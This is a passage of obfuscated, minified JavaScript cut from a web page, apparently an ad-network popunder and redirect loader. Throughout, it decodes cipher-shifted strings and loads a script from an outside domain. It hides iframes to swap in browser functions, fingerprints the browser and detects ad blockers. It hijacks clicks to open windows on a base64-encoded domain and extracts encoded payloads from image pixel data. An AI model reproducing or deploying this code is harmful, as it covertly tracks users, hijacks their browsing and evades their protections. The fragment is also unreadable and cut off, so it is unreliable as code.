",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//grookilteepsou.net/ntfc.php?p=9353290" data-cfasync="false" async onerror="_puaijny()" onload="_pcyazl()"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9353296,F=9353295,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9zYXB0b3JnZS5jb20vNDAwLzkzNTMyOTY=',yn='c2FwdG9yZ2UuY29t',Bt=2,Nt=1747731468*e.mr,Tt='Zez$#t^*EFng',Ft='iv5',At='lx661ofsgog',pn='fu147vc7ba0uzvh',xn='9u9',sn='led9e1piokb',Lt='_bukpiuyz',Xt='_qistwu',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return 